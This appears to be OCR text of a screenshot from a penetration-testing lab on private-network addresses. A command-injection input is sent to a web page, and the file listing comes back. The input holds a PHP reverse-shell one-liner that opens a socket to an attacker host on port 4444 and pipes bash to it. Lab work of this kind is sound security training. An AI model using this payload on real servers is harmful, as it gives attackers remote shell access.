 1 2 3 4 0:56
Home view-source:192.168.56.1
Not secure 192.168.56.117/index.php 3
ls;php -r
'$sock=fsockopen("192.168.56.106",4444);`bash <&3
>&3 2>&3`;'
Send
ls;php -r '$sock=fsockopen("192.168.56.106",4444);`bash <&3 >&3 2>&3`;'
blackdoor.webp
blackindex.php
index.php
whitedoor.jpg